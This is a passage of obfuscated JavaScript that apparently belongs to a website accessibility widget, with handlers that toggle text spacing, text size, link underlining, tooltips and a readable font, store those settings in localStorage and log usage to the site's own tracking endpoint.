6d8[_0x216b94(0x1be6)](strip_loading_v3,_0xc6e6d8[_0x216b94(0x1cd7)],_0xc6e6d8[_0x216b94(0x6b0)],_0xc6e6d8[_0x216b94(0x3669)]);continue;case'7':_0xc6e6d8[_0x216b94(0x1c53)]($,_0xc6e6d8[_0x216b94(0x955)])[_0x216b94(0x196c)](_0xc6e6d8[_0x216b94(0x303f)]);continue;case'8':_0xc6e6d8[_0x216b94(0x3271)]($,_0xc6e6d8[_0x216b94(0x1b89)])[_0x216b94(0x28cb)]({'letter-spacing':''});continue;case'9':localStorage[_0x216b94(0x939)](_0xc6e6d8[_0x216b94(0x152e)]);continue;case'10':_0xc6e6d8[_0x216b94(0x257)]($,_0xc6e6d8[_0x216b94(0x1cd7)])[_0x216b94(0x23fd)]();continue;case'11':_0xc6e6d8[_0x216b94(0x246c)](strip_loading_v3,_0xc6e6d8[_0x216b94(0x1cd7)],_0xc6e6d8[_0x216b94(0xdd8)],_0xc6e6d8[_0x216b94(0x3669)]);continue;}break;}}else{_0xc6e6d8[_0x216b94(0x3330)](load_active_space_text);if(_0xc6e6d8[_0x216b94(0x2b11)](action_space_text_widget[_0x216b94(0x675)],0x1faf+-0x1509+-0xaa6))localStorage[_0x216b94(0x307)](_0xc6e6d8[_0x216b94(0x152e)],'1'),_0xc6e6d8[_0x216b94(0x374c)](action_space_text_1);else{if(_0xc6e6d8[_0x216b94(0x142c)](action_space_text_widget[_0x216b94(0x675)],0x1f2a+-0x1e09+-0x120))localStorage[_0x216b94(0x307)](_0xc6e6d8[_0x216b94(0x152e)],'2'),_0xc6e6d8[_0x216b94(0x1a62)](action_space_text_2);else _0xc6e6d8[_0x216b94(0x28a9)](action_space_text_widget[_0x216b94(0x675)],0x3d*-0x81+-0x1b55+-0x135c*-0x3)&&(localStorage[_0x216b94(0x307)](_0xc6e6d8[_0x216b94(0x152e)],'3'),_0xc6e6d8[_0x216b94(0xe5b)](action_space_text_3));}action_space_text_widget[_0x216b94(0x1275)](0x1f3c+-0x323*0x2+0x18f5*-0x1),_0xc6e6d8[_0x216b94(0x3e9)]($,_0xc6e6d8[_0x216b94(0x22d9)])[_0x216b94(0x2a0f)](_0xc6e6d8[_0x216b94(0x19a9)])[_0x216b94(0x1eb0)](_0xc6e6d8[_0x216b94(0x3370)]);}continue;case'1':_0x1097ad[_0x216b94(0x23ef)+_0x216b94(0x245b)]();continue;case'2':_0xc6e6d8[_0x216b94(0x1793)](_0x3a5dc5,'no');continue;case'3':var _0x3ccfb5={'GOEwY':function(_0x55e342,_0x46e374){var _0x257d01=_0x216b94;return _0xc6e6d8[_0x257d01(0xffd)](_0x55e342,_0x46e374);},'NscGz':_0xc6e6d8[_0x216b94(0x303f)]};continue;case'4':_0xc6e6d8[_0x216b94(0x2481)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x216b94(0x1f1e)]);continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x133d)]($,_0xc6e6d8[_0x3e4b76(0x943)])[_0x3e4b76(0x1a91)](function(_0x3a37fc){var _0x1705ba=_0x3e4b76;_0x3a37fc[_0x1705ba(0x23ef)+_0x1705ba(0x245b)](),_0xc6e6d8[_0x1705ba(0x3752)](_0x3a5dc5,'no'),_0xc6e6d8[_0x1705ba(0x1283)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x1705ba(0x36d0)]);if(_0xc6e6d8[_0x1705ba(0x8cb)]($,_0xc6e6d8[_0x1705ba(0x943)])[_0x1705ba(0x21df)](_0xc6e6d8[_0x1705ba(0x307f)])&&_0xc6e6d8[_0x1705ba(0xd50)](action_text_kecil[_0x1705ba(0x675)],-0x1*0x156b+-0xda+0x1649))_0xc6e6d8[_0x1705ba(0x3645)](clear_set_text_kecil);else{var _0x39ae2a=_0xc6e6d8[_0x1705ba(0x24a4)][_0x1705ba(0xff3)]('|'),_0x3016cf=0x776*-0x2+0x1*0x35b+0xb91;while(!![]){switch(_0x39ae2a[_0x3016cf++]){case'0':_0xc6e6d8[_0x1705ba(0x54d)]($,_0xc6e6d8[_0x1705ba(0x943)])[_0x1705ba(0x2a0f)](_0xc6e6d8[_0x1705ba(0x19a9)])[_0x1705ba(0x1eb0)](_0xc6e6d8[_0x1705ba(0x3370)]);continue;case'1':if(_0xc6e6d8[_0x1705ba(0x3508)](action_text_kecil[_0x1705ba(0x675)],0xb*0x23c+-0x1*0xf45+-0x94f))localStorage[_0x1705ba(0x307)](_0xc6e6d8[_0x1705ba(0x9da)],'1'),_0xc6e6d8[_0x1705ba(0x5b8)](text_kecil_1);else{if(_0xc6e6d8[_0x1705ba(0x59a)](action_text_kecil[_0x1705ba(0x675)],-0x1*0x507+-0x2606+0x14e*0x21))localStorage[_0x1705ba(0x307)](_0xc6e6d8[_0x1705ba(0x9da)],'2'),_0xc6e6d8[_0x1705ba(0x303c)](text_kecil_2);else{if(_0xc6e6d8[_0x1705ba(0x2159)](action_text_kecil[_0x1705ba(0x675)],0x1*0x21eb+0x7bb*-0x1+-0x1a2e))localStorage[_0x1705ba(0x307)](_0xc6e6d8[_0x1705ba(0x9da)],'3'),_0xc6e6d8[_0x1705ba(0x2315)](text_kecil_3);else _0xc6e6d8[_0x1705ba(0x3508)](action_text_kecil[_0x1705ba(0x675)],-0x24e7+0x1589+0xf61)&&(localStorage[_0x1705ba(0x307)](_0xc6e6d8[_0x1705ba(0x9da)],'4'),_0xc6e6d8[_0x1705ba(0x1c77)](text_kecil_4));}}continue;case'2':action_text_kecil[_0x1705ba(0x1275)](-0x167c+-0x1dfe+-0x347b*-0x1);continue;case'3':_0xc6e6d8[_0x1705ba(0x2455)](clear_set_text_besar);continue;case'4':_0xc6e6d8[_0x1705ba(0x3645)](load_active_text_kecil);continue;}break;}}}),_0xc6e6d8[_0x3e4b76(0x133d)]($,_0xc6e6d8[_0x3e4b76(0xb11)])[_0x3e4b76(0x1a91)](function(_0xab37e1){var _0x52fdcc=_0x3e4b76,_0x3abcba=_0xc6e6d8[_0x52fdcc(0x21f7)][_0x52fdcc(0xff3)]('|'),_0x281936=0x1*-0xfd1+0x11e*0x1a+-0xd3b;while(!![]){switch(_0x3abcba[_0x281936++]){case'0':_0xab37e1[_0x52fdcc(0x23ef)+_0x52fdcc(0x245b)]();continue;case'1':if(_0xc6e6d8[_0x52fdcc(0x37a5)]($,_0xc6e6d8[_0x52fdcc(0xb11)])[_0x52fdcc(0x21df)](_0xc6e6d8[_0x52fdcc(0x307f)])&&_0xc6e6d8[_0x52fdcc(0xd50)](action_garis_bawahi_tautan_widget[_0x52fdcc(0x675)],-0x20a8+0x2*0x12ff+-0x554)){var _0x5e92a0=_0xc6e6d8[_0x52fdcc(0x1366)][_0x52fdcc(0xff3)]('|'),_0x54da81=0x1d*-0x3d+-0xdf8+0x5*0x42d;while(!![]){switch(_0x5e92a0[_0x54da81++]){case'0':_0xc6e6d8[_0x52fdcc(0x3057)]($,_0xc6e6d8[_0x52fdcc(0xb11)])[_0x52fdcc(0x28e4)+'s'](_0xc6e6d8[_0x52fdcc(0x307f)]);continue;case'1':_0xc6e6d8[_0x52fdcc(0x3155)](strip_loading_v2,_0xc6e6d8[_0x52fdcc(0x695)],_0xc6e6d8[_0x52fdcc(0xdd8)],_0xc6e6d8[_0x52fdcc(0x3669)]);continue;case'2':_0xc6e6d8[_0x52fdcc(0x2ea5)]($,_0xc6e6d8[_0x52fdcc(0x695)])[_0x52fdcc(0x23fd)]();continue;case'3':action_garis_bawahi_tautan_widget[_0x52fdcc(0x675)]=0x965*-0x1+-0x1166*0x1+0x169*0x13;continue;case'4':_0xc6e6d8[_0x52fdcc(0x2433)]($,_0xc6e6d8[_0x52fdcc(0x153e)])[_0x52fdcc(0x213a)](function(_0x45b2ba,_0x54fafd){var _0x14a8b2=_0x52fdcc,_0x23ed4b=_0x54fafd[_0x14a8b2(0x2c92)][_0x14a8b2(0x370b)];_0x23ed4b[_0x14a8b2(0x167b)](_0x44c104[_0x14a8b2(0x2a66)])&&(_0x54fafd[_0x14a8b2(0x2c92)]=_0x44c104[_0x14a8b2(0x3c1)]);});continue;case'5':localStorage[_0x52fdcc(0x939)](_0xc6e6d8[_0x52fdcc(0x12bf)]);continue;case'6':_0xc6e6d8[_0x52fdcc(0x11c2)](strip_loading_v2,_0xc6e6d8[_0x52fdcc(0x695)],_0xc6e6d8[_0x52fdcc(0x6b0)],_0xc6e6d8[_0x52fdcc(0x3669)]);continue;case'7':_0xc6e6d8[_0x52fdcc(0x2e62)]($,_0xc6e6d8[_0x52fdcc(0x50d)])[_0x52fdcc(0x196c)](_0xc6e6d8[_0x52fdcc(0x3042)]);continue;case'8':_0xc6e6d8[_0x52fdcc(0x3633)]($,_0xc6e6d8[_0x52fdcc(0xf52)])[_0x52fdcc(0x33c9)]();continue;case'9':_0xc6e6d8[_0x52fdcc(0xc25)](action_perataan_text_1_2,_0xc6e6d8[_0x52fdcc(0x1100)],_0xc6e6d8[_0x52fdcc(0x3669)]);continue;case'10':_0xc6e6d8[_0x52fdcc(0x3155)](strip_loading_v2,_0xc6e6d8[_0x52fdcc(0x695)],_0xc6e6d8[_0x52fdcc(0x61c)],_0xc6e6d8[_0x52fdcc(0x3669)]);continue;case'11':_0xc6e6d8[_0x52fdcc(0x2222)](action_perataan_text_1_2,_0xc6e6d8[_0x52fdcc(0x29a3)],_0xc6e6d8[_0x52fdcc(0x3669)]);continue;case'12':_0xc6e6d8[_0x52fdcc(0x1283)](setTimeout,()=>{var _0x5c63a4=_0x52fdcc;_0x44c104[_0x5c63a4(0xc84)](callfunction,_0x44c104[_0x5c63a4(0x23a8)]);},0x54a+-0x10ad+0xbc7);continue;case'13':_0xc6e6d8[_0x52fdcc(0x29ae)]($,_0xc6e6d8[_0x52fdcc(0xb11)])[_0x52fdcc(0x2a0f)](_0xc6e6d8[_0x52fdcc(0x19a9)])[_0x52fdcc(0x28e4)+'s'](_0xc6e6d8[_0x52fdcc(0x3370)]);continue;case'14':_0xc6e6d8[_0x52fdcc(0x33dc)]($,_0xc6e6d8[_0x52fdcc(0x1e0)])[_0x52fdcc(0x23fd)]();continue;}break;}}else{_0xc6e6d8[_0x52fdcc(0xab8)](load_active_link_all);if(_0xc6e6d8[_0x52fdcc(0x9e5)](action_garis_bawahi_tautan_widget[_0x52fdcc(0x675)],-0x55d+0x97*-0x41+-0x2*-0x15da))localStorage[_0x52fdcc(0x307)](_0xc6e6d8[_0x52fdcc(0x12bf)],'1'),_0xc6e6d8[_0x52fdcc(0x1a62)](action_garis_link_1);else _0xc6e6d8[_0x52fdcc(0x394)](action_garis_bawahi_tautan_widget[_0x52fdcc(0x675)],0x226e+0x2*-0xa1d+-0xe33)&&(localStorage[_0x52fdcc(0x307)](_0xc6e6d8[_0x52fdcc(0x12bf)],'2'),_0xc6e6d8[_0x52fdcc(0x2870)](action_garis_link_2));action_garis_bawahi_tautan_widget[_0x52fdcc(0x1275)](-0x1*0x86+0x3ef+-0x1*0x368),_0xc6e6d8[_0x52fdcc(0x692)]($,_0xc6e6d8[_0x52fdcc(0xb11)])[_0x52fdcc(0x2a0f)](_0xc6e6d8[_0x52fdcc(0x19a9)])[_0x52fdcc(0x1eb0)](_0xc6e6d8[_0x52fdcc(0x3370)]);}continue;case'2':_0xc6e6d8[_0x52fdcc(0x2433)](_0x3a5dc5,'no');continue;case'3':_0xc6e6d8[_0x52fdcc(0xdcf)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x52fdcc(0xdc8)]);continue;case'4':var _0x44c104={'IcVyN':_0xc6e6d8[_0x52fdcc(0x2ce5)],'QvOsQ':_0xc6e6d8[_0x52fdcc(0x13a6)],'bqHbS':function(_0x2feb4b,_0x30ec08){var _0x2b277a=_0x52fdcc;return _0xc6e6d8[_0x2b277a(0x134b)](_0x2feb4b,_0x30ec08);},'rlsYD':_0xc6e6d8[_0x52fdcc(0x3042)]};continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x316b)]($,_0xc6e6d8[_0x3e4b76(0x1a83)])[_0x3e4b76(0x1a91)](function(_0x41f89e){var _0x10707b=_0x3e4b76;_0x41f89e[_0x10707b(0x23ef)+_0x10707b(0x245b)]();}),_0xc6e6d8[_0x3e4b76(0x2d7b)]($,_0xc6e6d8[_0x3e4b76(0x1e0d)])[_0x3e4b76(0x1a91)](function(_0x1a7103){var _0x128a98=_0x3e4b76;_0x1a7103[_0x128a98(0x23ef)+_0x128a98(0x245b)]();var _0x425774=_0xc6e6d8[_0x128a98(0x686)]($,_0xc6e6d8[_0x128a98(0x1e0d)])[_0x128a98(0x745)](_0xc6e6d8[_0x128a98(0x10d3)]);_0xc6e6d8[_0x128a98(0x4d9)](_0x425774,_0xc6e6d8[_0x128a98(0x3382)])?(_0xc6e6d8[_0x128a98(0x30c8)]($,_0xc6e6d8[_0x128a98(0x1e0d)])[_0x128a98(0x745)](_0xc6e6d8[_0x128a98(0x10d3)],_0xc6e6d8[_0x128a98(0x25d0)]),_0xc6e6d8[_0x128a98(0x1257)]($,_0xc6e6d8[_0x128a98(0xf9a)])[_0x128a98(0x23fd)]()):(_0xc6e6d8[_0x128a98(0x243e)]($,_0xc6e6d8[_0x128a98(0x1e0d)])[_0x128a98(0x745)](_0xc6e6d8[_0x128a98(0x10d3)],_0xc6e6d8[_0x128a98(0x3382)]),_0xc6e6d8[_0x128a98(0x8ee)]($,_0xc6e6d8[_0x128a98(0xf9a)])[_0x128a98(0x33c9)]());}),Array[_0x3e4b76(0xa8d)][_0x3e4b76(0x3378)]=function(_0x31f333,_0x122cc6){var _0x3826be=_0x3e4b76,_0x3a109d=this[_0x3826be(0x2ff0)](_0xc6e6d8[_0x3826be(0x2a51)](_0xc6e6d8[_0x3826be(0x4a2)](_0x122cc6,_0x31f333),-0xdaa+-0x5c8+-0x1*-0x1373)||this[_0x3826be(0x675)]);return this[_0x3826be(0x675)]=_0xc6e6d8[_0x3826be(0x94e)](_0x31f333,0xbc5*0x2+-0x191*0x4+0xc9*-0x16)?_0xc6e6d8[_0x3826be(0x37a3)](this[_0x3826be(0x675)],_0x31f333):_0x31f333,this[_0x3826be(0x1275)][_0x3826be(0x1164)](this,_0x3a109d);},_0xc6e6d8[_0x3e4b76(0x135b)]($,_0xc6e6d8[_0x3e4b76(0xcef)])[_0x3e4b76(0x1a91)](function(_0x2c95ec){var _0x2e9978=_0x3e4b76;_0xc6e6d8[_0x2e9978(0x6d1)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x2e9978(0x2534)]),_0xc6e6d8[_0x2e9978(0xecd)](_0x757e81,_0xc6e6d8[_0x2e9978(0xcef)]);}),_0xc6e6d8[_0x3e4b76(0x37a5)]($,_0xc6e6d8[_0x3e4b76(0x31b5)])[_0x3e4b76(0x1a91)](function(_0xbeed52){var _0x5e8846=_0x3e4b76;_0xc6e6d8[_0x5e8846(0xdcf)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x5e8846(0x2f71)]),_0xc6e6d8[_0x5e8846(0x3276)](_0x757e81,_0xc6e6d8[_0x5e8846(0x31b5)]);}),_0xc6e6d8[_0x3e4b76(0xbde)]($,_0xc6e6d8[_0x3e4b76(0x2ca1)])[_0x3e4b76(0x1a91)](function(_0x471641){var _0xc753b8=_0x3e4b76;_0xc6e6d8[_0xc753b8(0xc9a)](hit_api_tracking,base_url_website,_0xc6e6d8[_0xc753b8(0x998)]),_0xc6e6d8[_0xc753b8(0x1d50)](_0x757e81,_0xc6e6d8[_0xc753b8(0x2ca1)]);}),_0xc6e6d8[_0x3e4b76(0x47d)]($,_0xc6e6d8[_0x3e4b76(0x954)])[_0x3e4b76(0x1a91)](function(_0x5cab26){var _0x53dbf5=_0x3e4b76;_0xc6e6d8[_0x53dbf5(0xc25)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x53dbf5(0x2c29)]),_0xc6e6d8[_0x53dbf5(0x328e)](_0x757e81,_0xc6e6d8[_0x53dbf5(0x954)]);}),_0xc6e6d8[_0x3e4b76(0x15ef)]($,_0xc6e6d8[_0x3e4b76(0x339d)])[_0x3e4b76(0x1a91)](function(_0x560e74){var _0x49eaf3=_0x3e4b76;_0xc6e6d8[_0x49eaf3(0x10f4)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x49eaf3(0x27e1)]),_0xc6e6d8[_0x49eaf3(0xdd6)](_0x757e81,_0xc6e6d8[_0x49eaf3(0x339d)]);}),_0xc6e6d8[_0x3e4b76(0x2ab6)]($,_0xc6e6d8[_0x3e4b76(0x1f8b)])[_0x3e4b76(0x1a91)](function(_0x5843c7){var _0xec1fe7=_0x3e4b76;_0xc6e6d8[_0xec1fe7(0x1ca8)](hit_api_tracking,base_url_website,_0xc6e6d8[_0xec1fe7(0x221d)]),_0xc6e6d8[_0xec1fe7(0x3e9)](_0x757e81,_0xc6e6d8[_0xec1fe7(0x1f8b)]);}),_0xc6e6d8[_0x3e4b76(0x2ceb)]($,_0xc6e6d8[_0x3e4b76(0xc8d)])[_0x3e4b76(0x1a91)](function(_0x2b1818){var _0x1c962c=_0x3e4b76;_0xc6e6d8[_0x1c962c(0x279a)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x1c962c(0x14d8)]),_0xc6e6d8[_0x1c962c(0x3752)](_0x757e81,_0xc6e6d8[_0x1c962c(0xc8d)]);}),_0xc6e6d8[_0x3e4b76(0x2550)]($,_0xc6e6d8[_0x3e4b76(0xa74)])[_0x3e4b76(0x1a91)](function(_0x3e6139){var _0x605f1c=_0x3e4b76;_0xc6e6d8[_0x605f1c(0x870)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x605f1c(0x1051)]),_0xc6e6d8[_0x605f1c(0x29b8)](_0x757e81,_0xc6e6d8[_0x605f1c(0xa74)]);}),_0xc6e6d8[_0x3e4b76(0x1d39)]($,_0xc6e6d8[_0x3e4b76(0x31a5)])[_0x3e4b76(0x1a91)](function(_0x2ed558){var _0x14a9b5=_0x3e4b76,_0xbcfe03=_0xc6e6d8[_0x14a9b5(0x350a)][_0x14a9b5(0xff3)]('|'),_0x1985fc=0x9b*0x2b+0x241*-0x4+-0x1105;while(!![]){switch(_0xbcfe03[_0x1985fc++]){case'0':_0x2ed558[_0x14a9b5(0x23ef)+_0x14a9b5(0x245b)]();continue;case'1':var _0x287ce4={'MIIcr':_0xc6e6d8[_0x14a9b5(0x17a2)]};continue;case'2':_0xc6e6d8[_0x14a9b5(0x114d)](setTimeout,()=>{var _0x59ed03=_0x14a9b5;_0xc6e6d8[_0x59ed03(0x10cc)](_0x3a5dc5,'no');},0x2414+-0x42d*-0x7+-0x40eb);continue;case'3':_0xc6e6d8[_0x14a9b5(0x121f)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x14a9b5(0x31d4)]);continue;case'4':if(_0xc6e6d8[_0x14a9b5(0x230f)]($,_0xc6e6d8[_0x14a9b5(0x31a5)])[_0x14a9b5(0x21df)](_0xc6e6d8[_0x14a9b5(0x307f)])&&_0xc6e6d8[_0x14a9b5(0x2897)](action_tooltip_widget[_0x14a9b5(0x675)],-0x209e+-0xbc3+0xf7*0x2e)){var _0x3630c3=_0xc6e6d8[_0x14a9b5(0x7ca)][_0x14a9b5(0xff3)]('|'),_0x40869a=0x1293+-0x1cff+0xa6c;while(!![]){switch(_0x3630c3[_0x40869a++]){case'0':_0xc6e6d8[_0x14a9b5(0x29f7)](setTimeout,async()=>{var _0xd25d3a=_0x14a9b5;_0xc6e6d8[_0xd25d3a(0x2923)]($,_0xc6e6d8[_0xd25d3a(0x25b0)])[_0xd25d3a(0x28cb)]({'left':'','top':''});},0x53*0x7+-0x2*-0x55a+-0xc7c);continue;case'1':action_tooltip_widget[_0x14a9b5(0x675)]=-0x23ca+0x5*-0x6c7+0x45ad;continue;case'2':_0xc6e6d8[_0x14a9b5(0x692)]($,_0xc6e6d8[_0x14a9b5(0x9be)])[_0x14a9b5(0x213a)](function(_0x33e83b,_0x340fc4){var _0x413c5e=_0x14a9b5,_0x540e16=_0x340fc4[_0x413c5e(0x2c92)][_0x413c5e(0x370b)];_0x540e16[_0x413c5e(0x167b)](_0x287ce4[_0x413c5e(0x47f)])&&(_0x340fc4[_0x413c5e(0x2c92)]=_0x287ce4[_0x413c5e(0x47f)]);});continue;case'3':_0xc6e6d8[_0x14a9b5(0x3d8)]($,_0xc6e6d8[_0x14a9b5(0x31a5)])[_0x14a9b5(0x28e4)+'s'](_0xc6e6d8[_0x14a9b5(0x307f)]);continue;case'4':_0xc6e6d8[_0x14a9b5(0x2bbb)]($,_0xc6e6d8[_0x14a9b5(0x23ca)])[_0x14a9b5(0x28cb)](_0xc6e6d8[_0x14a9b5(0x1914)],_0xc6e6d8[_0x14a9b5(0x24d)]);continue;case'5':localStorage[_0x14a9b5(0x939)](_0xc6e6d8[_0x14a9b5(0x3de)]);continue;case'6':_0xc6e6d8[_0x14a9b5(0x866)]($,_0xc6e6d8[_0x14a9b5(0x31a5)])[_0x14a9b5(0x2a0f)](_0xc6e6d8[_0x14a9b5(0x19a9)])[_0x14a9b5(0x28e4)+'s'](_0xc6e6d8[_0x14a9b5(0x3370)]);continue;}break;}}else{var _0x496280=_0xc6e6d8[_0x14a9b5(0x2783)][_0x14a9b5(0xff3)]('|'),_0x2fcd32=-0x10d0+-0x197f*-0x1+-0x8af;while(!![]){switch(_0x496280[_0x2fcd32++]){case'0':action_tooltip_widget[_0x14a9b5(0x675)]=-0x17c4+-0xbaf*0x2+0x3*0xfb6;continue;case'1':_0xc6e6d8[_0x14a9b5(0x2451)](setTimeout,()=>{var _0x52faee=_0x14a9b5;_0xc6e6d8[_0x52faee(0x3330)](load_active_tooltip_teks_action);},-0x79d*-0x1+-0xd*-0xc1+-0x10ed);continue;case'2':localStorage[_0x14a9b5(0x307)](_0xc6e6d8[_0x14a9b5(0x3de)],'1');continue;case'3':action_tooltip_widget[_0x14a9b5(0x1275)](0x2*-0x77b+0x1766+0x1*-0x86f);continue;case'4':_0xc6e6d8[_0x14a9b5(0x2aeb)]($,_0xc6e6d8[_0x14a9b5(0x23ca)])[_0x14a9b5(0x28cb)](_0xc6e6d8[_0x14a9b5(0x1914)],_0xc6e6d8[_0x14a9b5(0x24d)]);continue;}break;}}continue;}break;}}),_0xc6e6d8[_0x3e4b76(0x22b4)]($,_0xc6e6d8[_0x3e4b76(0x304c)])[_0x3e4b76(0x1a91)](function(_0x1212c4){var _0x308d08=_0x3e4b76;_0x1212c4[_0x308d08(0x23ef)+_0x308d08(0x245b)](),_0xc6e6d8[_0x308d08(0x2315)](_0x37a8c3);});function _0x37a8c3(){var _0x3a454d=_0x3e4b76,_0x1c3224=_0xc6e6d8[_0x3a454d(0x2ffe)][_0x3a454d(0xff3)]('|'),_0x358420=0x1609*-0x1+-0x1a1c*-0x1+-0x413;while(!![]){switch(_0x1c3224[_0x358420++]){case'0':_0xc6e6d8[_0x3a454d(0x1a1d)]($,_0xc6e6d8[_0x3a454d(0x1cd7)])[_0x3a454d(0x23fd)]();continue;case'1':_0xc6e6d8[_0x3a454d(0x2fd3)]($,_0xc6e6d8[_0x3a454d(0x2015)])[_0x3a454d(0x196c)](_0xc6e6d8[_0x3a454d(0x2352)]);continue;case'2':_0xc6e6d8[_0x3a454d(0x3155)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x3cb)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'3':localStorage[_0x3a454d(0x939)](_0xc6e6d8[_0x3a454d(0xdf1)]);continue;case'4':_0xc6e6d8[_0x3a454d(0x17b2)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1fbb)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'5':_0xc6e6d8[_0x3a454d(0x387c)](hit_api_tracking,base_url_website,_0xc6e6d8[_0x3a454d(0xaab)]);continue;case'6':_0xc6e6d8[_0x3a454d(0x3615)]($,_0xc6e6d8[_0x3a454d(0x1e61)])[_0x3a454d(0x213a)](function(_0x5666d2,_0x4ec42f){var _0x3cabba=_0x3a454d,_0x12483e=_0x4ec42f[_0x3cabba(0x2c92)][_0x3cabba(0x370b)];_0x12483e[_0x3cabba(0x167b)](_0x985e94[_0x3cabba(0x1e1f)])&&(_0x4ec42f[_0x3cabba(0x2c92)]=_0x985e94[_0x3cabba(0x2942)]);});continue;case'7':_0xc6e6d8[_0x3a454d(0x3360)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1fbb)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'8':_0xc6e6d8[_0x3a454d(0x217d)](setTimeout,()=>{var _0x1c24b0=_0x3a454d;_0xc6e6d8[_0x1c24b0(0x2315)](no_active_action_tulisan_dapat_dibaca);},-0x5*0x5fb+0x69d+0x17a4);continue;case'9':_0xc6e6d8[_0x3a454d(0x1324)]($,_0xc6e6d8[_0x3a454d(0x2816)])[_0x3a454d(0x23fd)]();continue;case'10':_0xc6e6d8[_0x3a454d(0x2d40)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1fbb)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'11':_0xc6e6d8[_0x3a454d(0x1590)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1cd7)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'12':var _0x985e94={'kpZGi':function(_0x25e11f,_0xe3de9d){var _0x4fb279=_0x3a454d;return _0xc6e6d8[_0x4fb279(0x1f92)](_0x25e11f,_0xe3de9d);},'xamCq':_0xc6e6d8[_0x3a454d(0x3ea)],'xYleH':_0xc6e6d8[_0x3a454d(0x17a2)],'QnJyi':function(_0x3876d1,_0x46f248){var _0x49fa10=_0x3a454d;return _0xc6e6d8[_0x49fa10(0x66a)](_0x3876d1,_0x46f248);},'PbLCI':_0xc6e6d8[_0x3a454d(0x14ea)],'HaoYW':function(_0x38c739){var _0x266b13=_0x3a454d;return _0xc6e6d8[_0x266b13(0x10bf)](_0x38c739);},'ZofFr':_0xc6e6d8[_0x3a454d(0x310a)],'MsyHW':_0xc6e6d8[_0x3a454d(0x11dd)]};continue;case'13':_0xc6e6d8[_0x3a454d(0x20d)]($,_0xc6e6d8[_0x3a454d(0xa23)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case'14':_0xc6e6d8[_0x3a454d(0x18ab)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1cd7)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'15':_0xc6e6d8[_0x3a454d(0x1257)]($,_0xc6e6d8[_0x3a454d(0x2701)])[_0x3a454d(0x23fd)]();continue;case'16':_0xc6e6d8[_0x3a454d(0x1a1d)]($,_0xc6e6d8[_0x3a454d(0x567)])[_0x3a454d(0x213a)](function(_0x211b39,_0x35bab4){var _0x51784f=_0x3a454d,_0x14b5ab=_0x35bab4[_0x51784f(0x2c92)][_0x51784f(0x370b)];_0x14b5ab[_0x51784f(0x167b)](_0xc6e6d8[_0x51784f(0x3ea)])&&(_0x35bab4[_0x51784f(0x2c92)]=_0xc6e6d8[_0x51784f(0x17a2)]);});continue;case'17':_0xc6e6d8[_0x3a454d(0x2c5a)]($,_0xc6e6d8[_0x3a454d(0x235)])[_0x3a454d(0x28cb)]({'font-size':''});continue;case'18':action_space_text_widget[_0x3a454d(0x675)]=-0x403+0x2039+-0x1c36;continue;case'19':_0xc6e6d8[_0x3a454d(0x2892)](_0x3a5dc5,'no');continue;case'20':_0xc6e6d8[_0x3a454d(0x11c2)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1fbb)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'21':_0xc6e6d8[_0x3a454d(0x2208)](strip_loading_v2,_0xc6e6d8[_0x3a454d(0x695)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'22':_0xc6e6d8[_0x3a454d(0x376a)]($,_0xc6e6d8[_0x3a454d(0x3cb)])[_0x3a454d(0x23fd)]();continue;case'23':action_text_kecil[_0x3a454d(0x675)]=0x41c*0x9+-0x26bb+0x1bf;continue;case'24':_0xc6e6d8[_0x3a454d(0x4c6)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x31dd)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'25':_0xc6e6d8[_0x3a454d(0x213b)]($,_0xc6e6d8[_0x3a454d(0x236c)])[_0x3a454d(0x213a)](function(_0x59c2d4,_0x440264){var 